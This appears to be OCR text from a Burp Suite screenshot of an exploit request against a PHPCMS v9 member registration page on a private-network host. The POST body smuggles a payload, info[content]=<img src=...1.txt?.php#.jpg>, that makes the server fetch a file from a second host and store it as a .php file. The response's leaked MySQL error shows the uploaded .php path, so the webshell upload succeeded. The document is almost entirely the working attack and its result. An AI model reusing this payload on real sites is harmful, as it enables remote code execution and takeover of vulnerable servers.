 Send Cancel < ▼ > ▼ Target: http://192.168.100.222
Request
Pretty Raw Hex \n
1 POST /phpcms/index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1
2 Host: 192.168.100.222
3 Content-Length: 293
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.222
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.100.222/phpcms/index.php?m=member&c=index&a=register&sitei
d=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: hCHEP_admin_username=
c08dg_CpXaG7towtQ6_gdg_kA0qKz-PuXMDkkYHvtrgFdi8; hCHEP_siteid=
17acM27d8a9VKSKiT4jS1KN5BKBGIQg-MyBbeA17; hCHEP_userid=
71adYBocFGMVR5FX80Jd2qIz2QrQffwyDSGBBy3N; hCHEP_admin_email=
09e0NNoEerHb9nSK0cww6A1wtBocppR95hSnJp-e3iib0yKBaR-JUMf1; hCHEP_sys_lang=
fa45gtRCM4639GSS6BID9phys3e4bAEJtPNnIjhta-Afwg; PHPSESSID=
1uk22egleq83r1pahu73j05ec0
14 Connection: close
15
16 siteid=1&modelid=2&username=520521&password=520521&pwdconfirm=520521&
email=520521%40163.com&nickname=520521&dosubmit=
%E5%90%8C%E6%84%8F%E6%B3%A8%E5%86%8C%E5%8D%8F%E8%AE%AE%EF%BC%8C%E6%8F%90%
E4%BA%A4%E6%B3%A8%E5%86%8C&protocol=&info[content]=<img
src=http://172.16.5.172:8000/1.txt?.php#.jpg>
17
Response
Pretty Raw Hex Render \n
MySQL Query : INSERT INTO `phpcmsv9`.`v9_member_detail`(`content`,`userid`) VALUES ('<img
src=http://192.168.100.222/phpcms/uploadfile/2023/1204/20231204013507319.php> ','3')
MySQL Error : Unknown column 'content' in 'field list'
MySQL Errno : 1054
Message :
Need Help?
INSPECTOR